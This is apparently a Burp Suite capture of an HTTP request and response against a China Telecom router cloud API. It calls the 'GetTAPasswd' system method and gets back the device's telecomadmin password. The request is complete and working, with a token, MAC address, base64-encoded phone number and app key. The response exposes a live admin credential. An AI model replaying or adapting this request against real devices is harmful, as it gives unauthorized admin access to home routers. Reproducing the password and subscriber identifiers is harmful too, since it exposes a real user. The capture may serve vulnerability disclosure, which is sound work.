 Send
Cancel
Target:
Request
Pretty
Raw
Hex
\n
1 POST /device/api?token=
30A3B561782ADD8F285CE01CB248CD49365B9F95C3D620DADBE7749A4364367718BED84E70F2
67C44C1655AA2273D7DD0B6EEB876D615C33757B4A1A311B57D2E1B6A1602B46CFE235DDB072
B1E41F604CCB2BBFACFAEA1988C9DD1A54AE2B56&MAC=BCF45F39BB10 HTTP/1.1
2 Content-Type: application/json
3 SDKVersion: 3.5.5
4 phoneNum: MTc3ODIxOTgxNTk=
5 phoneOS: Android
6 systemVersion: 12
7 AppKey: 1cFjefmd+CNbFdlY+7lOnA==
8 User-Agent: Dalvik/2.1.0 (Linux; U; Android 12; PDYM20
Build/SP1A.210812.016)
9 Host: nos10-1.189cube.com
10 Connection: close
11 Accept-Encoding: gzip, deflate
12 Content-Length: 189
13
14 {
"Params":[
],
"MethodName":"GetTAPasswd",
"RPCMethod":"CallMethod",
"ObjectPath":"/com/ctc/igd1/Telecom/System",
"InterfaceName":"com.ctc.igd1.SysCmd",
"ServiceName":"com.ctc.igd1"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 17 Jul 2023 15:23:47 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: -1
7 Cache-Control: no-store, private, post-check=0, pre-check=0, max-age=0
8 Pragma: no-cache
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 116
11
12 {
"Ack":"CallMethod",
"ID":"7e970552-2921-3ac9-750d-64b55d52fd2c",
"Status":"0",
"Params":[
"telecomadmin81655011",
0,
""
]
}